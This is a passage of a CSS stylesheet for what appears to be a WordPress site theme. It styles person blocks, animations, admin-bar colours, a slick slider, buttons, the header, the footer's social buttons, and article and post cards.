    margin: -4.5rem auto 1.4rem;
  }
}

.person-block.person-custom {
  min-height: 12.4rem;
  margin-bottom: 6rem;
  padding-right: 2rem;
  padding-left: 7rem;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

@media (max-width: 768.98px) {
  .person-block.person-custom {
    padding-right: 0;
    padding-left: 0;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
}

.person-block.person-custom .image {
  top: calc(50% - 4.25rem);
  left: -3rem;
  width: 8.5rem;
  height: 8.5rem;
  border-radius: 0.5rem;
  position: absolute;
}

@media (max-width: 768.98px) {
  .person-block.person-custom .image {
    top: -4.25rem;
    left: 0;
    right: 0;
    margin: 0 auto;
  }
}

@media (max-width: 768.98px) {
  .person-block.person-custom .meta {
    margin-top: 2rem;
  }
}

.person-block.person-custom .meta__role {
  color: #808081;
  font-size: 1.4rem;
  font-weight: 300;
  font-style: italic;
  text-transform: uppercase;
}

.person-block.person-custom .meta__fullname {
  color: #808081;
  font-size: 1.6rem;
  font-weight: 700;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

@media (max-width: 575.98px) {
  .person-block.person-custom .meta__fullname {
    font-size: 1.5rem;
  }
}

.person-block::before,
.person-block::after {
  content: "";
  left: 0;
  width: 100%;
  height: 0.1rem;
  background: -webkit-gradient(linear, left top, right top, from(#fd5d9e), to(#9976f3));
  background: -webkit-linear-gradient(left, #fd5d9e 0%, #9976f3 100%);
  background: -o-linear-gradient(left, #fd5d9e 0%, #9976f3 100%);
  background: linear-gradient(to right, #fd5d9e 0%, #9976f3 100%);
  position: absolute;
}

.person-block::before {
  top: -0.1rem;
}

.person-block::after {
  bottom: -0.1rem;
}

.person-block .image {
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  display: block;
  overflow: hidden;
}

.person-block .role {
  color: #808081;
  font-size: 1.4rem;
  font-weight: 300;
  text-transform: uppercase;
}

.person-block .fullname {
  color: #808081;
  font-size: 1.6rem;
  font-weight: 700;
}

.person-block .show-more {
  z-index: 1;
  right: 0;
  left: 0;
  bottom: 0;
  max-width: 13rem;
  margin: 0 auto;
  -webkit-transform: translateY(50%);
       -o-transform: translateY(50%);
          transform: translateY(50%);
  position: absolute;
}

.person-block .show-more:hover,
.person-block .show-more:focus {
  background: #fff;
}

.animated {
  -webkit-animation-duration: 1s;
  -o-animation-duration: 1s;
     animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  -o-animation-fill-mode: both;
     animation-fill-mode: both;
}

.animated.animated-delay-0 {
  -webkit-animation-delay: 0s;
       -o-animation-delay: 0s;
          animation-delay: 0s;
}

.animated.animated-delay-1 {
  -webkit-animation-delay: 0.1s;
       -o-animation-delay: 0.1s;
          animation-delay: 0.1s;
}

.animated.animated-delay-2 {
  -webkit-animation-delay: 0.2s;
       -o-animation-delay: 0.2s;
          animation-delay: 0.2s;
}

.animated.animated-delay-3 {
  -webkit-animation-delay: 0.3s;
       -o-animation-delay: 0.3s;
          animation-delay: 0.3s;
}

.animated.animated-delay-4 {
  -webkit-animation-delay: 0.4s;
       -o-animation-delay: 0.4s;
          animation-delay: 0.4s;
}

.animated.animated-delay-5 {
  -webkit-animation-delay: 0.5s;
       -o-animation-delay: 0.5s;
          animation-delay: 0.5s;
}

.animated.animated-delay-6 {
  -webkit-animation-delay: 0.6s;
       -o-animation-delay: 0.6s;
          animation-delay: 0.6s;
}

.animated.animated-delay-7 {
  -webkit-animation-delay: 0.7s;
       -o-animation-delay: 0.7s;
          animation-delay: 0.7s;
}

.animated.animated-delay-8 {
  -webkit-animation-delay: 0.8s;
       -o-animation-delay: 0.8s;
          animation-delay: 0.8s;
}

.animated.animated-delay-9 {
  -webkit-animation-delay: 0.9s;
       -o-animation-delay: 0.9s;
          animation-delay: 0.9s;
}

.animated.animated-delay-10 {
  -webkit-animation-delay: 1s;
       -o-animation-delay: 1s;
          animation-delay: 1s;
}

.animated.animated-delay-11 {
  -webkit-animation-delay: 1.1s;
       -o-animation-delay: 1.1s;
          animation-delay: 1.1s;
}

.animated.animated-delay-12 {
  -webkit-animation-delay: 1.2s;
       -o-animation-delay: 1.2s;
          animation-delay: 1.2s;
}

.animated.infinite {
  -webkit-animation-iteration-count: infinite;
  -o-animation-iteration-count: infinite;
     animation-iteration-count: infinite;
}

@-webkit-keyframes fadeInUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@-o-keyframes fadeInUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    -o-transform: none;
       transform: none;
  }
}

@keyframes fadeInUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    -o-transform: none;
       transform: none;
  }
}

.fadeInUp {
  -webkit-animation-name: fadeInUp;
  -o-animation-name: fadeInUp;
     animation-name: fadeInUp;
}

#wpadminbar > #wp-toolbar a:focus span.ab-icon::before,
#wpadminbar:not(.mobile) > #wp-toolbar a:focus span.ab-icon::before {
  color: #fe5c9d;
}

#wpadminbar > #wp-toolbar a:focus span.ab-label,
#wpadminbar:not(.mobile) > #wp-toolbar a:focus span.ab-label {
  color: #fe5c9d;
}

#wpadminbar > #wp-toolbar li:hover span.ab-icon::before,
#wpadminbar > #wp-toolbar li.hover span.ab-icon::before,
#wpadminbar:not(.mobile) > #wp-toolbar li:hover span.ab-icon::before,
#wpadminbar:not(.mobile) > #wp-toolbar li.hover span.ab-icon::before {
  color: #fe5c9d;
}

#wpadminbar > #wp-toolbar li:hover span.ab-label,
#wpadminbar > #wp-toolbar li.hover span.ab-label,
#wpadminbar:not(.mobile) > #wp-toolbar li:hover span.ab-label,
#wpadminbar:not(.mobile) > #wp-toolbar li.hover span.ab-label {
  color: #fe5c9d;
}

#wpadminbar .ab-top-menu > li:hover > .ab-item,
#wpadminbar .ab-top-menu > li.hover > .ab-item,
#wpadminbar:not(.mobile) .ab-top-menu > li:hover > .ab-item,
#wpadminbar:not(.mobile) .ab-top-menu > li.hover > .ab-item {
  color: #fe5c9d;
}

#wpadminbar .ab-top-menu > li:hover > .ab-item::before,
#wpadminbar .ab-top-menu > li.hover > .ab-item::before,
#wpadminbar:not(.mobile) .ab-top-menu > li:hover > .ab-item::before,
#wpadminbar:not(.mobile) .ab-top-menu > li.hover > .ab-item::before {
  color: #fe5c9d;
}

#wpadminbar .ab-top-menu > li:focus,
#wpadminbar:not(.mobile) .ab-top-menu > li:focus {
  color: #fe5c9d;
}

#wpadminbar .ab-top-menu > li:focus::before,
#wpadminbar:not(.mobile) .ab-top-menu > li:focus::before {
  color: #fe5c9d;
}

#wpadminbar .ab-top-menu > li#wp-admin-bar-wp-logo,
#wpadminbar:not(.mobile) .ab-top-menu > li#wp-admin-bar-wp-logo {
  display: none;
}

#wpadminbar .ab-top-menu > li#wp-admin-bar-site-name .ab-sub-wrapper #wp-admin-bar-appearance #wp-admin-bar-themes,
#wpadminbar .ab-top-menu > li#wp-admin-bar-site-name .ab-sub-wrapper #wp-admin-bar-appearance #wp-admin-bar-widgets,
#wpadminbar:not(.mobile) .ab-top-menu > li#wp-admin-bar-site-name .ab-sub-wrapper #wp-admin-bar-appearance #wp-admin-bar-themes,
#wpadminbar:not(.mobile) .ab-top-menu > li#wp-admin-bar-site-name .ab-sub-wrapper #wp-admin-bar-appearance #wp-admin-bar-widgets {
  display: none;
}

#wpadminbar .ab-top-menu > li#wp-admin-bar-customize,
#wpadminbar:not(.mobile) .ab-top-menu > li#wp-admin-bar-customize {
  display: none;
}

#wpadminbar .ab-top-menu > li#wp-admin-bar-comments,
#wpadminbar:not(.mobile) .ab-top-menu > li#wp-admin-bar-comments {
  display: none;
}

#wpadminbar .ab-top-menu > li .ab-item:focus,
#wpadminbar:not(.mobile) .ab-top-menu > li .ab-item:focus {
  color: #fe5c9d;
}

#wpadminbar .ab-top-menu > li .ab-item:focus::before,
#wpadminbar:not(.mobile) .ab-top-menu > li .ab-item:focus::before {
  color: #fe5c9d;
}

#wpadminbar .quicklinks .menupop ul li a:hover,
#wpadminbar .quicklinks .menupop ul li a:focus,
#wpadminbar .quicklinks .menupop.hover ul li a:hover,
#wpadminbar .quicklinks .menupop.hover ul li a:focus {
  color: #fe5c9d;
}

#wpadminbar.nojq .quicklinks .ab-top-menu > li > .ab-item:focus {
  color: #fe5c9d;
}

#wpadminbar.nojq .quicklinks .ab-top-menu > li > .ab-item:focus::before {
  color: #fe5c9d;
}

.slick-slider {
  position: relative;
  display: block;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-touch-callout: none;
  -khtml-user-select: none;
  -ms-touch-action: pan-y;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent;
}

.slick-list {
  position: relative;
  display: block;
  overflow: hidden;
  margin: 0;
  padding: 0;
}

.slick-list:focus {
  outline: none;
}

.slick-list.dragging {
  cursor: pointer;
  cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list {
  -webkit-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

.slick-track {
  position: relative;
  top: 0;
  left: 0;
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.slick-track::before,
.slick-track::after {
  content: "";
  display: table;
}

.slick-track::after {
  clear: both;
}

.slick-loading .slick-track {
  visibility: hidden;
}

.slick-slide {
  display: none;
  height: 100%;
  min-height: 0.1rem;
}

[dir='rtl'] .slick-slide {
  float: right;
}

.slick-slide img {
  display: block;
}

.slick-slide.slick-loading img {
  display: none;
}

.slick-slide.dragging img {
  pointer-events: none;
}

.slick-initialized .slick-slide {
  display: inline-block;
}

.slick-loading .slick-slide {
  visibility: hidden;
}

.slick-vertical .slick-slide {
  display: block;
  height: auto;
  border: 0.1rem solid transparent;
}

.slick-arrow.slick-hidden {
  display: none;
}

.slick-prev,
.slick-next {
  font-size: 0;
  line-height: 0;
  position: absolute;
  top: 50%;
  display: block;
  width: 2rem;
  height: 2rem;
  padding: 0;
  -webkit-transform: translate(0, -50%);
       -o-transform: translate(0, -50%);
          transform: translate(0, -50%);
  cursor: pointer;
  color: transparent;
  border: none;
  outline: none;
  background: transparent;
}

.slick-prev:hover,
.slick-prev:focus,
.slick-next:hover,
.slick-next:focus {
  color: transparent;
  outline: none;
  background: transparent;
}

.slick-prev {
  left: -2.5rem;
}

[dir='rtl'] .slick-prev {
  right: -2.5rem;
  left: auto;
}

.slick-next {
  right: -2.5rem;
}

[dir='rtl'] .slick-next {
  right: auto;
  left: -2.5rem;
}

.slick-dotted.slick-slider {
  margin-bottom: 3rem;
}

.slick-dots {
  position: absolute;
  bottom: -2.5rem;
  display: block;
  width: 100%;
  padding: 0;
  margin: 0;
  list-style: none;
  text-align: center;
}

.slick-dots li {
  position: relative;
  display: inline-block;
  width: 2rem;
  height: 2rem;
  margin: 0 0.5rem;
  padding: 0;
  cursor: pointer;
}

.slick-dots li button {
  font-size: 0;
  line-height: 0;
  display: block;
  width: 2rem;
  height: 2rem;
  padding: 0.5rem;
  cursor: pointer;
  color: transparent;
  border: 0;
  outline: none;
  background: transparent;
}

.slick-dots li button:hover,
.slick-dots li button:focus {
  outline: none;
}

.slick-dots li button:hover::before,
.slick-dots li button:focus::before {
  opacity: 1;
}

.button {
  outline: none;
  font-size: 1.6rem;
  font-weight: 600;
  text-align: center;
  cursor: pointer;
  border-radius: 2.5rem;
  background: none;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  margin: 0;
  padding: 0.4rem 3.3rem;
  display: inline-block;
  position: relative;
}

.button:focus {
  outline: none;
}

.button .meta {
  vertical-align: middle;
  display: inline-block;
}

.button .icon {
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.button-primary {
  color: #fff;
  border: 0.2rem solid transparent;
  background: #fe5c9d;
}

.button-primary:hover,
.button-primary:focus {
  color: #fe5c9d;
  border: 0.2rem solid #fe5c9d;
  background: transparent;
}

.button-primary--outline {
  color: #fff;
  border: 0.2rem solid #fe5c9d;
  background: transparent;
}

.button-primary--outline:hover,
.button-primary--outline:focus {
  color: #fff;
  border: 0.2rem solid #fe5c9d;
  background: #fe5c9d;
}

.button-white--outline {
  color: #fff;
  border: 0.2rem solid #fff;
  background: transparent;
}

.button-white--outline:hover,
.button-white--outline:focus {
  color: #fe5c9d;
  border: 0.2rem solid #fff;
  background: #fff;
}

.button-violet {
  color: #fff;
  border: 0.2rem solid #8b7aff;
  background: #8b7aff;
}

.button-violet:hover,
.button-violet:focus {
  color: #8b7aff;
  background: transparent;
}

.back-to-top {
  z-index: 999;
  opacity: 0;
  visibility: hidden;
  right: 2rem;
  bottom: 9rem;
  width: 4.5rem;
  height: 4.5rem;
  -webkit-box-shadow: 0 0 0.3rem 0 #fe438e;
          box-shadow: 0 0 0.3rem 0 #fe438e;
  padding: 0;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  position: fixed;
}

.back-to-top:hover,
.back-to-top:focus {
  -webkit-box-shadow: 0 1rem 2rem 0.8rem rgba(0, 0, 0, 0.15);
          box-shadow: 0 1rem 2rem 0.8rem rgba(0, 0, 0, 0.15);
  background: #fe438e;
}

.back-to-top.visible-button {
  opacity: 1;
  visibility: visible;
}

.back-to-top .icon {
  top: -0.1rem;
  color: #fff;
  width: 1.5rem;
  height: 1.5rem;
  -webkit-transform: rotate(-90deg);
       -o-transform: rotate(-90deg);
          transform: rotate(-90deg);
  position: relative;
}

.header {
  z-index: 100;
  padding: 2.2rem 0;
  position: relative;
}

.header .container-header {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.header__logo {
  display: inline-block;
}

.header__logo img {
  max-width: 16rem;
  height: auto;
  display: block;
}

.header__toggler {
  z-index: 102;
  width: 4rem;
  position: relative;
}

@media (min-width: 992px) {
  .header__toggler {
    display: none;
  }
}

.header__toggler .toggle-button {
  outline: none;
  width: 4rem;
  height: 2.4rem;
  cursor: pointer;
  border: none;
  background: none;
  padding: 0;
  display: block;
}

.header__toggler .toggle-button__box {
  height: 100%;
  display: block;
  position: relative;
}

.header__toggler .toggle-button__inner {
  top: 1rem;
}

.header__toggler .toggle-button__inner,
.header__toggler .toggle-button__inner::before,
.header__toggler .toggle-button__inner::after {
  width: 4rem;
  height: 0.4rem;
  -webkit-transition-timing-function: ease;
       -o-transition-timing-function: ease;
          transition-timing-function: ease;
  -webkit-transition-duration: 0.15s;
       -o-transition-duration: 0.15s;
          transition-duration: 0.15s;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: -o-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform, -o-transform;
  border-radius: 0.4rem;
  background: #000;
  display: block;
  position: absolute;
}

.header__toggler .toggle-button__inner::before,
.header__toggler .toggle-button__inner::after {
  content: "";
  display: block;
}

.header__toggler .toggle-button__inner::before {
  top: -1rem;
  -webkit-transition: top 0.1s 0.25s ease-in, opacity 0.1s ease-in;
  -o-transition: top 0.1s 0.25s ease-in, opacity 0.1s ease-in;
  transition: top 0.1s 0.25s ease-in, opacity 0.1s ease-in;
}

.header__toggler .toggle-button__inner::after {
  bottom: -1rem;
  -webkit-transition: bottom 0.1s 0.25s ease-in, -webkit-transform 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19);
  transition: bottom 0.1s 0.25s ease-in, -webkit-transform 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19);
  -o-transition: bottom 0.1s 0.25s ease-in, -o-transform 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19);
  transition: bottom 0.1s 0.25s ease-in, transform 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19);
  transition: bottom 0.1s 0.25s ease-in, transform 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19), -webkit-transform 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19), -o-transform 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}

.header__navigation {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.header__navigation .menu {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.header__navigation .menu-item {
  margin: 0 2.3rem;
}

@media (max-width: 1199.98px) {
  .header__navigation .menu-item {
    margin: 0 1.2rem;
  }
}

.header__navigation .menu-item a {
  color: #000;
  font-size: 1.8rem;
  font-weight: 500;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  display: block;
}

.header__navigation .menu-item a:hover,
.header__navigation .menu-item a:focus {
  color: #fe5c9d;
}

.header__navigation .menu-item.current-menu-item a {
  color: #fe5c9d;
}

@media (max-width: 991.98px) {
  .header__navigation {
    z-index: 101;
    top: 0;
    right: -26rem;
    bottom: 0;
    width: 26rem;
    height: 100%;
    background: #050532;
    -webkit-transform: translateX(100%);
         -o-transform: translateX(100%);
            transform: translateX(100%);
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    padding-top: 9rem;
    display: block;
    position: fixed;
  }

  .header__navigation .menu {
    display: block;
  }

  .header__navigation .menu-item {
    margin: 0;
  }

  .header__navigation .menu-item a {
    color: #fff;
    border-bottom: 0.1rem solid #343757;
    padding: 1rem 2rem;
  }

  .nav-open .overlay {
    z-index: 98;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    cursor: pointer;
    background: rgba(0, 0, 0, 0.3);
    position: fixed;
  }

  .nav-open .header__toggler .toggle-button__inner,
  .nav-open .header__toggler .toggle-button__inner::before,
  .nav-open .header__toggler .toggle-button__inner::after {
    background: #fff;
  }

  .nav-open .header__toggler .toggle-button__inner::before {
    -webkit-transform: translate3d(0.8rem, 0, 0) rotate(45deg) scaleX(0.7);
            transform: translate3d(0.8rem, 0, 0) rotate(45deg) scaleX(0.7);
  }

  .nav-open .header__toggler .toggle-button__inner::after {
    -webkit-transform: translate3d(0.8rem, 0, 0) rotate(-45deg) scaleX(0.7);
            transform: translate3d(0.8rem, 0, 0) rotate(-45deg) scaleX(0.7);
  }

  .nav-open .header__navigation {
    -webkit-transform: translateX(-100%);
         -o-transform: translateX(-100%);
            transform: translateX(-100%);
  }
}

.footer {
  overflow: hidden;
}

.footer .container-footer {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

@media (max-width: 991.98px) {
  .footer .container-footer {
    display: block;
  }
}

.footer__main {
  background: #01024e;
  padding: 5rem 0;
}

@media (max-width: 991.98px) {
  .footer__main {
    padding: 4rem 0;
  }
}

@media (max-width: 575.98px) {
  .footer__main {
    padding: 3rem 0;
  }
}

.footer__main .menu {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

@media (max-width: 991.98px) {
  .footer__main .menu:not(:last-child) {
    margin-bottom: 2rem;
  }
}

.footer__main .menu-item {
  margin: 0 2rem;
}

@media (max-width: 575.98px) {
  .footer__main .menu-item {
    margin: 0 1.2rem;
  }
}

.footer__main .menu-item:first-child {
  margin-left: 0;
}

.footer__main .menu-item:last-child {
  margin-right: 0;
}

.footer__main .menu-item.current-menu-item a {
  font-weight: 700;
}

.footer__main .menu-item a {
  color: #fff;
  font-size: 1.6rem;
  font-weight: 300;
  text-transform: uppercase;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}

.footer__main .menu-item a:hover,
.footer__main .menu-item a:focus {
  color: #fe5c9d;
}

.footer__main .social-media {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.footer__main .social-media__youtube {
  border-top-left-radius: 2.5rem;
  border-bottom-left-radius: 2.5rem;
  margin-right: 2rem;
  display: block;
  overflow: hidden;
}

@media (max-width: 991.98px) {
  .footer__main .social-media__youtube {
    font-size: 0;
    border-radius: 0;
  }
}

.footer__main .social-media__youtube .button-youtube {
  color: #fff;
  border-width: 0.2rem;
  border-style: solid;
  border-color: #fd5d9e #8d7afd #de65b8 #fd5d9e;
  padding: 0.8rem 6rem 0.8rem 2.5rem;
  position: relative;
}

@media (max-width: 991.98px) {
  .footer__main .social-media__youtube .button-youtube {
    width: 4rem;
    height: 4rem;
    border: none;
    padding: 0;
  }
}

.footer__main .social-media__youtube .button-youtube:hover .button-overlay,
.footer__main .social-media__youtube .button-youtube:focus .button-overlay {
  -webkit-transform: translateX(0);
       -o-transform: translateX(0);
          transform: translateX(0);
}

.footer__main .social-media__youtube .button-youtube::before,
.footer__main .social-media__youtube .button-youtube::after {
  content: "";
  left: 0;
  right: 0;
  width: calc(100% - 3.5rem);
  height: 0.2rem;
  background: -webkit-gradient(linear, left top, right top, from(#fd5d9e), to(#f00));
  background: -webkit-linear-gradient(left, #fd5d9e 0%, #f00 100%);
  background: -o-linear-gradient(left, #fd5d9e 0%, #f00 100%);
  background: linear-gradient(to right, #fd5d9e 0%, #f00 100%);
  margin: 0 auto;
  position: absolute;
}

@media (max-width: 991.98px) {
  .footer__main .social-media__youtube .button-youtube::before,
  .footer__main .social-media__youtube .button-youtube::after {
    content: none;
  }
}

.footer__main .social-media__youtube .button-youtube::before {
  top: -0.2rem;
}

.footer__main .social-media__youtube .button-youtube::after {
  bottom: -0.2rem;
}

.footer__main .social-media__youtube .button-youtube .meta {
  z-index: 5;
  position: relative;
}

@media (max-width: 991.98px) {
  .footer__main .social-media__youtube .button-youtube .meta {
    display: none;
  }
}

.footer__main .social-media__youtube .button-youtube .youtube-logo {
  z-index: 1;
  top: -0.2rem;
  right: -0.2rem;
  width: 4.5rem;
  height: 4.5rem;
  position: absolute;
}

@media (max-width: 991.98px) {
  .footer__main .social-media__youtube .button-youtube .youtube-logo {
    top: auto;
    right: auto;
    width: 4rem;
    height: 4rem;
    display: block;
    position: relative;
  }
}

.footer__main .social-media__youtube .button-youtube .button-overlay {
  top: -0.2rem;
  right: -0.2rem;
  left: -0.2rem;
  bottom: -0.2rem;
  border-radius: 2.5rem;
  background: -webkit-gradient(linear, left top, right top, from(#fd5d9e), to(#f00));
  background: -webkit-linear-gradient(left, #fd5d9e 0%, #f00 100%);
  background: -o-linear-gradient(left, #fd5d9e 0%, #f00 100%);
  background: linear-gradient(to right, #fd5d9e 0%, #f00 100%);
  -webkit-transform: translateX(-100%);
       -o-transform: translateX(-100%);
          transform: translateX(-100%);
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  position: absolute;
}

@media (max-width: 991.98px) {
  .footer__main .social-media__youtube .button-youtube .button-overlay {
    display: none;
  }
}

.footer__main .social-media__facebook {
  border-top-left-radius: 2.5rem;
  border-bottom-left-radius: 2.5rem;
  display: block;
  overflow: hidden;
}

@media (max-width: 991.98px) {
  .footer__main .social-media__facebook {
    font-size: 0;
    border-radius: 0;
  }
}

.footer__main .social-media__facebook .button-facebook {
  color: #fff;
  border-width: 0.2rem;
  border-style: solid;
  border-color: #fd5d9e #8d7afd #de65b8 #fd5d9e;
  padding: 0.8rem 6rem 0.8rem 2.5rem;
  position: relative;
}

@media (max-width: 991.98px) {
  .footer__main .social-media__facebook .button-facebook {
    width: 4rem;
    height: 4rem;
    border: none;
    padding: 0;
  }
}

.footer__main .social-media__facebook .button-facebook:hover .button-overlay,
.footer__main .social-media__facebook .button-facebook:focus .button-overlay {
  -webkit-transform: translateX(0);
       -o-transform: translateX(0);
          transform: translateX(0);
}

.footer__main .social-media__facebook .button-facebook::before,
.footer__main .social-media__facebook .button-facebook::after {
  content: "";
  left: 0;
  right: 0;
  width: calc(100% - 3.5rem);
  height: 0.2rem;
  background: -webkit-gradient(linear, left top, right top, from(#fd5d9e), to(#3a5ba0));
  background: -webkit-linear-gradient(left, #fd5d9e 0%, #3a5ba0 100%);
  background: -o-linear-gradient(left, #fd5d9e 0%, #3a5ba0 100%);
  background: linear-gradient(to right, #fd5d9e 0%, #3a5ba0 100%);
  margin: 0 auto;
  position: absolute;
}

@media (max-width: 991.98px) {
  .footer__main .social-media__facebook .button-facebook::before,
  .footer__main .social-media__facebook .button-facebook::after {
    content: none;
  }
}

.footer__main .social-media__facebook .button-facebook::before {
  top: -0.2rem;
}

.footer__main .social-media__facebook .button-facebook::after {
  bottom: -0.2rem;
}

.footer__main .social-media__facebook .button-facebook .meta {
  z-index: 5;
  position: relative;
}

@media (max-width: 991.98px) {
  .footer__main .social-media__facebook .button-facebook .meta {
    display: none;
  }
}

.footer__main .social-media__facebook .button-facebook .facebook-logo {
  z-index: 1;
  top: -0.2rem;
  right: -0.2rem;
  width: 4.5rem;
  height: 4.5rem;
  position: absolute;
}

@media (max-width: 991.98px) {
  .footer__main .social-media__facebook .button-facebook .facebook-logo {
    top: auto;
    right: auto;
    width: 4rem;
    height: 4rem;
    display: block;
    position: relative;
  }
}

.footer__main .social-media__facebook .button-facebook .button-overlay {
  top: -0.2rem;
  right: -0.2rem;
  left: -0.2rem;
  bottom: -0.2rem;
  border-radius: 2.5rem;
  background: -webkit-gradient(linear, left top, right top, from(#fd5d9e), to(#3a5ba0));
  background: -webkit-linear-gradient(left, #fd5d9e 0%, #3a5ba0 100%);
  background: -o-linear-gradient(left, #fd5d9e 0%, #3a5ba0 100%);
  background: linear-gradient(to right, #fd5d9e 0%, #3a5ba0 100%);
  -webkit-transform: translateX(-100%);
       -o-transform: translateX(-100%);
          transform: translateX(-100%);
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  position: absolute;
}

@media (max-width: 991.98px) {
  .footer__main .social-media__facebook .button-facebook .button-overlay {
    display: none;
  }
}

.footer__copyrights {
  background: #050532;
  padding: 0.9rem 0;
}

.footer__copyrights .box {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.footer__copyrights .box__name {
  color: #fff;
  font-size: 1.6rem;
  font-weight: 300;
  text-transform: uppercase;
}

@media (max-width: 575.98px) {
  .footer__copyrights .box__name {
    font-size: 1.5rem;
  }
}

.footer__copyrights .box__logo {
  margin-left: 1.5rem;
}

.footer__copyrights .box__logo .vector-logo {
  width: 15rem;
  height: 4rem;
}

.article {
  border-radius: 0.4rem;
  -webkit-box-shadow: 0 0.9rem 3.2rem 0 rgba(3, 3, 3, 0.23);
          box-shadow: 0 0.9rem 3.2rem 0 rgba(3, 3, 3, 0.23);
  background: #fff;
}

.article:hover .article__meta__date,
.article:focus .article__meta__date {
  color: #fe5c9d;
}

.article:hover .article__meta .show-more,
.article:focus .article__meta .show-more {
  color: #fff;
  background: #fe5c9d;
}

.article-link {
  height: 100%;
  display: block;
}

.article__image {
  height: 16.5rem;
  border-radius: 0.3rem;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  position: relative;
}

.article__image .category {
  top: 0;
  left: 0;
  padding: 0.5rem 1rem;
  display: inline-block;
  position: absolute;
}

.article__image .category--post {
  background: #8b7aff;
}

.article__image .category--event {
  background: #fe5c9d;
}

.article__image .category--article {
  background: #ffd800;
}

.article__image .category--article .category__name {
  color: #5f5300;
}

.article__image .category__name {
  color: #fff;
  font-size: 1.4rem;
}

.article__meta {
  border-radius: 0.4rem;
  background: #fff;
  padding: 1.3rem 1.5rem 2.2rem;
}

.article__meta__date {
  color: rgba(0, 0, 0, 0.4);
  font-size: 1.4rem;
  font-weight: 700;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  margin-bottom: 0.9rem;
  display: block;
}

.article__meta__title {
  color: #343757;
  font-size: 1.6rem;
  font-weight: 800;
  line-height: 1.2;
  text-transform: uppercase;
  height: 5.7rem;
  margin-bottom: 1.5rem;
  overflow: hidden;
}

.article__meta__content {
  color: #808081;
  font-size: 1.6rem;
  font-weight: 300;
  line-height: 1.5;
  height: 0;
  max-height: 9.6rem;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  overflow: hidden;
}

.article__meta .show-more {
  color: #000;
  margin-top: 1rem;
}

.article__meta .show-more:nth-child(3) {
  margin-top: 1.5rem;
}

.article__meta .show-more:hover,
.article__meta .show-more:focus {
  color: #fff;
}

.post {
  position: relative;
}

.post:hover .post__image::after,
.post:focus .post__image::after {
  opacity: 0.5;
}

.post:hover .post__content__title,
.post:focus .post__content__title {
  color: #fe5c9d;
}

.post-link {
  height: 100%;
  display: block;
}

.post__image {
  height: 22.6rem;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
